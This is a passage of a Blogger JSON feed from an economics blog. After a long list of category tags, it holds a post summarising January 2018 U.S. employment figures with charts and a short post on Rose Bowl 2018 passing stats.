Sentiment"},{"term":"Coronavirus"},{"term":"Demographics"},{"term":"Distressed Debt"},{"term":"Dodd-Frank"},{"term":"Dow Jones"},{"term":"Drugs"},{"term":"DryShips"},{"term":"Elections"},{"term":"Ethanol"},{"term":"Fed 2016"},{"term":"Fed Data"},{"term":"Federalist Society"},{"term":"France"},{"term":"Free Trade"},{"term":"Gas"},{"term":"Gasoline"},{"term":"Georgia"},{"term":"Gold Price"},{"term":"Hagan Capital"},{"term":"Hagan Capital Group"},{"term":"IRS Taxes"},{"term":"Inflation December 2016"},{"term":"International Trade"},{"term":"Investing"},{"term":"Investment Banking"},{"term":"Korea 2016"},{"term":"Korea's Implied Volatility Index"},{"term":"Macro"},{"term":"Markets"},{"term":"Metals"},{"term":"Mexican Economy"},{"term":"Mexico Bonds"},{"term":"Michigan Consumer Sentiment"},{"term":"Music"},{"term":"Music 2018"},{"term":"NYSE"},{"term":"Oil 2016"},{"term":"Payroll"},{"term":"Precious Metals"},{"term":"President Trump"},{"term":"Rates"},{"term":"Retail 2017"},{"term":"Royals"},{"term":"SNF"},{"term":"Saudi Arabia"},{"term":"Silver Spot Price"},{"term":"SoCal"},{"term":"South Africa"},{"term":"Spain"},{"term":"Sporting Metrics"},{"term":"Sports"},{"term":"TPP"},{"term":"Trump TPP"},{"term":"Trumponomics"},{"term":"US"},{"term":"Uber"},{"term":"Ukraine"},{"term":"United Kingdom"},{"term":"VW"},{"term":"Voluntary Quits 2017"},{"term":"adviser"},{"term":"coinbase"},{"term":"coke"},{"term":"crowdfunding"},{"term":"cryptocurrency"},{"term":"diplomacy"},{"term":"equities"},{"term":"financial deregulation"},{"term":"futures"},{"term":"iran"},{"term":"middle east"},{"term":"middle east economics"},{"term":"regulatory"},{"term":"rio tinto"},{"term":"securitization"},{"term":"startup"},{"term":"stocktwits"},{"term":"tax"},{"term":"usd"},{"term":"virtual currency"},{"term":"$APPL"},{"term":"100 Years of Gold"},{"term":"2008 recession"},{"term":"2016 Consumer Data"},{"term":"2016 Consumer Economics"},{"term":"2016 December Consumer Sentiment"},{"term":"2016 Euro"},{"term":"2016 Republican Race"},{"term":"2017 CPI"},{"term":"2017 Consumer Data"},{"term":"2017 Feb DryShips"},{"term":"2017 February Employment"},{"term":"2018 Economics"},{"term":"2024"},{"term":"40 Act Fund"},{"term":"AAC Football"},{"term":"AB InBev SABMiller merger"},{"term":"ABL"},{"term":"AG"},{"term":"AMZN"},{"term":"Amazon 2021"},{"term":"American League"},{"term":"Article 50 From 10 Downing Street"},{"term":"Article 50 March 29"},{"term":"Assassinations"},{"term":"Atlanta Finance"},{"term":"BLS Employment"},{"term":"BRR"},{"term":"BRTI"},{"term":"Baby Boomers"},{"term":"Baltic Trading Limited"},{"term":"Banks"},{"term":"Beijing"},{"term":"Big 12 Football"},{"term":"Big Ten Football"},{"term":"Brazil"},{"term":"Breaking News"},{"term":"Brexit Scotland"},{"term":"British Courts"},{"term":"Bubbles Inflation 2016"},{"term":"CDC"},{"term":"CHF"},{"term":"CMS"},{"term":"CMS 2016"},{"term":"COVID19"},{"term":"CSX"},{"term":"Cable June 14 2016"},{"term":"Canada Housing march 2017"},{"term":"Catalonia"},{"term":"Central Bank"},{"term":"Central Europe"},{"term":"Chaganomics"},{"term":"Chapter 11"},{"term":"Chapter 22"},{"term":"Chapter 33"},{"term":"Charting"},{"term":"Chicago"},{"term":"China 2017"},{"term":"China Jan 2 2017"},{"term":"China salt"},{"term":"City of Roswell"},{"term":"Clean Shares Broker"},{"term":"Coal Industry 2017"},{"term":"Coffee C"},{"term":"Coffee Futures"},{"term":"Coffee Prices"},{"term":"Coffee Prices 2016"},{"term":"College"},{"term":"College Football"},{"term":"College in America"},{"term":"Consumer"},{"term":"Copper 2017"},{"term":"Copper Futures"},{"term":"Copper Spot"},{"term":"Copper Spot Since 1967"},{"term":"Craft Brew Smash Up"},{"term":"Crude"},{"term":"Crude Oil June 14 2016"},{"term":"DIP"},{"term":"DJIA"},{"term":"DUI Firm Atlanta Tries To Buy Judge"},{"term":"Dems"},{"term":"Deutsche Bank"},{"term":"Deutsche Bank 2016"},{"term":"Diesel 2016"},{"term":"Dilma Rousseff  2016"},{"term":"Dilma Rousseff Brazil"},{"term":"Drilling"},{"term":"Drug Overdoses"},{"term":"EMEA"},{"term":"EPA"},{"term":"ETF"},{"term":"Earnings"},{"term":"Egypt"},{"term":"Egypt 2018"},{"term":"Egypt Economics"},{"term":"EgyptAir"},{"term":"Election 2016 November 09"},{"term":"Election Dollars Waste"},{"term":"Emissions"},{"term":"Employment"},{"term":"Entertainment"},{"term":"Estonia"},{"term":"Eurasia"},{"term":"Eurasia Rail"},{"term":"Eurofinance"},{"term":"Europe 2017"},{"term":"Export Finance Middle East"},{"term":"F:HC"},{"term":"FOMC"},{"term":"FOMC 2016"},{"term":"FX"},{"term":"Fed Stats"},{"term":"Federalist Papers"},{"term":"Fedwatchers"},{"term":"Finland"},{"term":"Fixed Income"},{"term":"Focus Economics"},{"term":"Food"},{"term":"Franc"},{"term":"Franklin Templeton"},{"term":"Free Lunch Exists"},{"term":"Free Lunch Is Opportunity Cost In Economics"},{"term":"Frexit"},{"term":"GBPUSD"},{"term":"GDPNOW"},{"term":"Gas 2016"},{"term":"Gas Prices"},{"term":"Gasoline Prices"},{"term":"Gawker"},{"term":"Gazprom"},{"term":"Generations"},{"term":"Georgia District Six"},{"term":"Georgia IGE scammers"},{"term":"Gimlet Media"},{"term":"Glencore"},{"term":"Global Banking"},{"term":"Global Economic"},{"term":"Global FX"},{"term":"Global trade"},{"term":"Gold 1975"},{"term":"Gold 2016"},{"term":"Gold 30 years"},{"term":"Gold Bullion"},{"term":"Goldman Sachs"},{"term":"Golf course"},{"term":"Governor Nathan Deal"},{"term":"Greece"},{"term":"Greek"},{"term":"HC Copper"},{"term":"HFT"},{"term":"HHS"},{"term":"Hagan Capital Group \/ HCG"},{"term":"Hall of Fame Baseball"},{"term":"High Grade Copper"},{"term":"High-Frequency Trading"},{"term":"Historical Copper"},{"term":"Home Building"},{"term":"Hong Kong"},{"term":"Hotel Industry Shake up"},{"term":"Hotels"},{"term":"House Bill 4"},{"term":"House Bill 885"},{"term":"Household Disposable Income"},{"term":"Housing 2016"},{"term":"Housing USA"},{"term":"Hungary"},{"term":"IPO"},{"term":"IPOs"},{"term":"IRS Fraud"},{"term":"IRS Illegal"},{"term":"Imports"},{"term":"Inc."},{"term":"India"},{"term":"Industrial Silver"},{"term":"InflationRates.xyz"},{"term":"International Debt"},{"term":"Investment"},{"term":"JOBS ACT"},{"term":"Jack Nicklaus"},{"term":"Jan 2017"},{"term":"Jobs"},{"term":"KOSPI"},{"term":"Kinder Morgan"},{"term":"Kindred"},{"term":"Kings"},{"term":"Korea 2017"},{"term":"Korea Economy"},{"term":"LA"},{"term":"LIBOR"},{"term":"LONG TERM"},{"term":"LONG TERM PLAYS"},{"term":"LSE"},{"term":"Lagos"},{"term":"Lawsuit"},{"term":"Leveraged Loan"},{"term":"Long-Term Care"},{"term":"MENA oil 2017"},{"term":"MLB"},{"term":"MS804"},{"term":"Marc Rich + Co"},{"term":"March 10 2015"},{"term":"March 2015"},{"term":"March 2017"},{"term":"May 6th 2010"},{"term":"McDonalds"},{"term":"Mexico"},{"term":"Mexico Fixed Income"},{"term":"Mexico Treasury"},{"term":"Microeconomics"},{"term":"Missing Flight"},{"term":"Munis"},{"term":"Music charts"},{"term":"NAFTA"},{"term":"NAPP Coal"},{"term":"NJ Gas"},{"term":"NYC"},{"term":"Nat Gas"},{"term":"Natural Gas"},{"term":"Natural Gas 2017"},{"term":"NetFlicks"},{"term":"Networks"},{"term":"New Home Sales"},{"term":"Nigeria"},{"term":"Nokia"},{"term":"North Sea Oil"},{"term":"Nukes"},{"term":"Nursing Homes"},{"term":"OPEC"},{"term":"ORCL"},{"term":"Ohio"},{"term":"Oil August 2016 Russia"},{"term":"Oil Gas 2017"},{"term":"Oil Index"},{"term":"Oil March 2017"},{"term":"Oil Prices 2017"},{"term":"Oldest Colleges In America"},{"term":"Olympics 2016"},{"term":"Opioid Abuse"},{"term":"Oppenheimer"},{"term":"Oracle"},{"term":"Pac-12 Football"},{"term":"Pandemic"},{"term":"Paper No. 10"},{"term":"Paper No. 9"},{"term":"Petroleum"},{"term":"Podcast"},{"term":"Political Waste"},{"term":"Pre-IPO"},{"term":"Premier League"},{"term":"Priceline.com"},{"term":"Puerto Rico"},{"term":"Receivers"},{"term":"Recession"},{"term":"Recorded Music"},{"term":"Refugees"},{"term":"Regional Comprehensive Economic Partnership (RCEP)"},{"term":"Reorg"},{"term":"Retail February 2017"},{"term":"Right Wing"},{"term":"Romania"},{"term":"Rosneft"},{"term":"Roswell Georgia"},{"term":"Roswell Judge"},{"term":"Roswell Judge Brian Hansford"},{"term":"Russia Urals"},{"term":"Russian Oil"},{"term":"Russian Oil Blends"},{"term":"Russian oil Price 2016"},{"term":"SEC"},{"term":"SEC Football"},{"term":"SLBM"},{"term":"SNB"},{"term":"Sam Wong PHD"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"Saratoga California"},{"term":"Saturday"},{"term":"Schengen Area Map"},{"term":"Scotland"},{"term":"Scotland Oil"},{"term":"Scotland Oil Charts"},{"term":"Scotland Oil Revenues"},{"term":"Scotland Second Vote"},{"term":"Scotland Wealth"},{"term":"Scottish Oil"},{"term":"Search Engines"},{"term":"Senate"},{"term":"Serie A"},{"term":"Shell"},{"term":"Shipping"},{"term":"Silver Creek Capital Partners LLC"},{"term":"Singapore"},{"term":"Singer"},{"term":"Six California Movement"},{"term":"Skilled Nursing"},{"term":"Smoking"},{"term":"Soccer"},{"term":"Soccer Stats"},{"term":"South America"},{"term":"South China Sea"},{"term":"Sporting Stats"},{"term":"Spot Gold"},{"term":"Startup High Risk Lending"},{"term":"Streaming internet."},{"term":"Sub-Sahara Africa"},{"term":"Submarines"},{"term":"Suisse"},{"term":"Superfund Macro Report"},{"term":"Swisws"},{"term":"Syria December 2016"},{"term":"TINSTAAFL"},{"term":"Taiwan"},{"term":"Tariffs"},{"term":"Taxes"},{"term":"Tech"},{"term":"The Rich"},{"term":"The Silent Generation"},{"term":"The State of Wisconsin Building Commission"},{"term":"Thomas Piketty"},{"term":"Three China"},{"term":"Tom Perkins"},{"term":"Tower of London"},{"term":"Trade"},{"term":"Trans-Pacific Partnership (TPP)"},{"term":"Transneft"},{"term":"Tri state"},{"term":"Trump Coal"},{"term":"Trump Inflation"},{"term":"Trumpian"},{"term":"Trumpish"},{"term":"Turkish constitutional referendum"},{"term":"Two China"},{"term":"U. S. Economics"},{"term":"U. S. Economics January 2017"},{"term":"U.K. Economics"},{"term":"U.S. Corporate law"},{"term":"UPS"},{"term":"US Coal"},{"term":"US Disposable Personal Income"},{"term":"US Exports"},{"term":"US Oil"},{"term":"US Personal Income"},{"term":"US Personal Income Historical Data"},{"term":"US Stats"},{"term":"USA Oil"},{"term":"USDA"},{"term":"USDCHF"},{"term":"UWTI"},{"term":"Uber 2017"},{"term":"Unemployment"},{"term":"Univeristy"},{"term":"VKOSPI"},{"term":"Venezuela"},{"term":"Venture Capital"},{"term":"Volume"},{"term":"Wages"},{"term":"Wall Street"},{"term":"Weed"},{"term":"White House"},{"term":"Wisconsin Municipal Bonds"},{"term":"Xi"},{"term":"Yeti Holdings"},{"term":"ad"},{"term":"airport"},{"term":"altcoin"},{"term":"altcoin taxes"},{"term":"altcoins"},{"term":"apple"},{"term":"apple iphone"},{"term":"apps"},{"term":"arab finance"},{"term":"banking"},{"term":"brent crude election night"},{"term":"bubbles"},{"term":"cable"},{"term":"capital"},{"term":"coca cola"},{"term":"comm"},{"term":"commod"},{"term":"corporate"},{"term":"crypto"},{"term":"crypto taxes"},{"term":"cryptography"},{"term":"currency law"},{"term":"currency wars"},{"term":"deals q3 2016"},{"term":"economic bubbles"},{"term":"economists"},{"term":"equity"},{"term":"family office"},{"term":"feathercoin"},{"term":"financial collapse"},{"term":"fitbit"},{"term":"forex"},{"term":"ftc"},{"term":"g20"},{"term":"global market"},{"term":"going public"},{"term":"gold December 2016"},{"term":"gold council"},{"term":"golf"},{"term":"holiday retails sales 2016"},{"term":"international law"},{"term":"international relations"},{"term":"investors"},{"term":"israel"},{"term":"italy"},{"term":"lehman"},{"term":"life extension"},{"term":"litecoin"},{"term":"ltc. btc"},{"term":"manipulation"},{"term":"marketing"},{"term":"media"},{"term":"media economics"},{"term":"mergers 2016"},{"term":"middle east economics march 2017"},{"term":"minimum wage"},{"term":"monopoly"},{"term":"moodys"},{"term":"next generation"},{"term":"nike fuel"},{"term":"nsa"},{"term":"port"},{"term":"q3 2016 ipo"},{"term":"q4 2016 ipo"},{"term":"rants"},{"term":"reading list"},{"term":"reflation"},{"term":"regulation 2017"},{"term":"restructuring"},{"term":"retail 2016"},{"term":"retail industry holiday sales 2016"},{"term":"retail sales 2016"},{"term":"salt market asia"},{"term":"savannah"},{"term":"securities"},{"term":"sharia law"},{"term":"shopping sales 2016"},{"term":"smartphones"},{"term":"smartwatch"},{"term":"sneakers"},{"term":"stock market 2017"},{"term":"stock market bubbles"},{"term":"the weather channel"},{"term":"ticket receivables"},{"term":"trump era"},{"term":"trump regulation"},{"term":"us energy"},{"term":"vix"},{"term":"volatility"},{"term":"war"},{"term":"wearable technology"},{"term":"weather"}],"title":{"type":"text","$t":"Chaganomics.com"},"subtitle":{"type":"html","$t":"Popular Blog Devoted to Global Macroeconomics and General Economics."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.chaganomics.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/-\/Stats?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/search\/label\/Stats"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-6514045750184038349"},"published":{"$t":"2018-03-06T14:38:00.001-05:00"},"updated":{"$t":"2018-03-06T14:38:32.176-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business Law"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Statistics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stats"}],"title":{"type":"text","$t":"U.S. Labor \u0026 Employment Situation Notes"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw\/s1600\/currency-image001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw\/s200\/currency-image001.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAt a glance and with a bevy of charts, we take a look at current business cycles, labor and the employment situation in America. \"Employment continued to trend up in construction, food services and drinking places, health care and manufacturing. The strength of the U.S. labor market is evident from the most-recent Labor Department figures which showed that U.S. filings for unemployment benefits decreased by 10,000 to 210,000, the lowest since December 1969 (better than the estimation of 225,000).\" - NASDAQ\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLclBpX4TXtGKgpEb-xAhQaXU2M57j3Mz6viGeoYy6IASQJ2nBUSoiU98ggAwiiRRjBBze0_wpj2t-Jnc7EJHVijkyzd-ouQ3z4NPC338FdZ8y6gaRSE9R7X_TIBAiggjNbpGmFJTdzuc\/s1600\/Aggressive_DB_Unemployment+Chart_png.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"542\" data-original-width=\"703\" height=\"493\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLclBpX4TXtGKgpEb-xAhQaXU2M57j3Mz6viGeoYy6IASQJ2nBUSoiU98ggAwiiRRjBBze0_wpj2t-Jnc7EJHVijkyzd-ouQ3z4NPC338FdZ8y6gaRSE9R7X_TIBAiggjNbpGmFJTdzuc\/s640\/Aggressive_DB_Unemployment+Chart_png.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTHE EMPLOYMENT SITUATION -- JANUARY 2018 Total non-farm payroll employment increased by 200,000 in January, and the unemployment rate was unchanged at 4.1 percent, the U.S. Bureau of Labor Statistics reported today. Employment continued to trend up in construction, food services and drinking places, health care, and manufacturing.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHousehold Survey Data In January, the unemployment rate was 4.1 percent for the fourth consecutive month. The number of unemployed persons, at 6.7 million, changed little over the month.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHealthcare, Food + Drink\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEmployment in food services and drinking places continued to trend up in January (+31,000). The industry has added 255,000 jobs over the past 12 months. Employment in health care continued to trend up in January (+21,000), with a gain of 13,000 in hospitals. In 2017, health care added an average of 24,000 jobs per month.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHousing + Construction\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nConstruction added 36,000 jobs in January, with most of the increase occurring among specialty trade contractors (+26,000). Employment in residential building construction continued to trend up over the month (+5,000). Over the year, construction employment has increased by 226,000.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMCscaeJ9mPqmFQ0uzl3Q7VeWedRKrYOI2m9fqg2TZv6e7fvTmlRMsJM5dyL9caKV_CZ0k3hXptd6EEe74Naazj5R9F4l3hg_imZwwGlrGs1lOurTp2SM_iaP9tYYGFsAd7qC_oZ9Eizw\/s1600\/atlanta-fed_labor-report-snapshot_average-hourly-earnings.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1368\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMCscaeJ9mPqmFQ0uzl3Q7VeWedRKrYOI2m9fqg2TZv6e7fvTmlRMsJM5dyL9caKV_CZ0k3hXptd6EEe74Naazj5R9F4l3hg_imZwwGlrGs1lOurTp2SM_iaP9tYYGFsAd7qC_oZ9Eizw\/s640\/atlanta-fed_labor-report-snapshot_average-hourly-earnings.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRMMRkjw2f0GB6085gKZfmLIxOxtsDG7oD7tVEH5-qO8ZAI6f1tcYGT-hesY_ujYGU132I7N27Yhzb2wZ-Mx53mYDwKo3Djr8ADMIff8QRs2fo2D79ko3sOizG8zxqFFBkIxG0zXiidyE\/s1600\/atlanta-fed_labor-report-snapshot_employment.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1368\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRMMRkjw2f0GB6085gKZfmLIxOxtsDG7oD7tVEH5-qO8ZAI6f1tcYGT-hesY_ujYGU132I7N27Yhzb2wZ-Mx53mYDwKo3Djr8ADMIff8QRs2fo2D79ko3sOizG8zxqFFBkIxG0zXiidyE\/s640\/atlanta-fed_labor-report-snapshot_employment.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8c3EpgAl8pIw-zlau-7j2PHniF9Wg2BIpEbQAPjixF7rQ0KoE9hEKArUPNWuasP5CCMRdcTrAVf6k32Ron_rg90w_EB-Ap8cHbBVmHmb9Q-LFp5qHav_Rl3wq6XbkttPWlfl6HUNs7fM\/s1600\/atlanta-fed_labor-report-snapshot_one-month-employment-change-ranked-by-industry-hourly-earnings.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"1368\" height=\"608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8c3EpgAl8pIw-zlau-7j2PHniF9Wg2BIpEbQAPjixF7rQ0KoE9hEKArUPNWuasP5CCMRdcTrAVf6k32Ron_rg90w_EB-Ap8cHbBVmHmb9Q-LFp5qHav_Rl3wq6XbkttPWlfl6HUNs7fM\/s640\/atlanta-fed_labor-report-snapshot_one-month-employment-change-ranked-by-industry-hourly-earnings.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nData from: LTCI Economics, DB Research, Atlanta FED\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/6514045750184038349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/6514045750184038349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2018\/03\/us-labor-employment-situation-notes.html","title":"U.S. Labor \u0026 Employment Situation Notes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw\/s72-c\/currency-image001.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-590168743518266367"},"published":{"$t":"2018-01-02T13:18:00.000-05:00"},"updated":{"$t":"2018-01-02T20:45:07.181-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sporting Metrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sporting Stats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stats"}],"title":{"type":"text","$t":"Rose Bowl 2018 Passing Stats "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLPXhEDnDY9iXqYmr8TDOiKPwSak_586eQaZsn2CyIkwiDFpjELU61eB7fA79fMvrQMFArkHzSBChy0eIqUxWPpxR_F730lLJUPGP5gCyXyX7r_eGrqVJ1loJNNKwo4fMYAOc08yKzM-4\/s1600\/OU+Stats+-+Passing+%2540chaganomics++ou+chart.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"371\" data-original-width=\"600\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLPXhEDnDY9iXqYmr8TDOiKPwSak_586eQaZsn2CyIkwiDFpjELU61eB7fA79fMvrQMFArkHzSBChy0eIqUxWPpxR_F730lLJUPGP5gCyXyX7r_eGrqVJ1loJNNKwo4fMYAOc08yKzM-4\/s640\/OU+Stats+-+Passing+%2540chaganomics++ou+chart.png\" width=\"640\" id=\"id_d2f2_4597_aab1_4352\" style=\"width: 640px; height: auto;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVp05goNBWXMOJ0LW-Ou3oLoC90upLiXfzgdw7VX5fJqdLlEW1sS_HPoPm75f25q-Sx35uZ3jj8hFXQjyR00z6c1508eabKdk4TwR4WcC2BX1RmcoXEe3j9irObMTrtiRF9tE9oadTAeo\/s1600\/rose+bowl+passingchart.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"371\" data-original-width=\"712\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVp05goNBWXMOJ0LW-Ou3oLoC90upLiXfzgdw7VX5fJqdLlEW1sS_HPoPm75f25q-Sx35uZ3jj8hFXQjyR00z6c1508eabKdk4TwR4WcC2BX1RmcoXEe3j9irObMTrtiRF9tE9oadTAeo\/s640\/rose+bowl+passingchart.png\" width=\"640\" id=\"id_33df_d461_386_aa36\" style=\"width: 640px; height: auto;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EThe game last night was full of highlights. One must admit though that Georgia in the second half performed at an incredible pace. They bewildered the Sooners. The Sooners also blew one heck of a lead. This is what CFB is all about.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/590168743518266367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/590168743518266367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2018\/01\/rose-bowl-2018-passing-stats.html","title":"Rose Bowl 2018 Passing Stats 